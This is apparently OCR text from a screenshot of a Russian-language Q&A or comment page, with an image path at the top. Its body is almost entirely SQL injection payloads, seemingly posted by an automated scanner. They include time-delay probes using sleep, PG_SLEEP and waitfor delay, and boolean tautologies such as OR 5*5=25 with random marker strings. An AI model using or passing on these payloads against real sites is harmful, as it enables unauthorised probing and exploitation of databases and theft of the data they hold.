
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM PG_SLEEP(15))--
Добавить свой ответ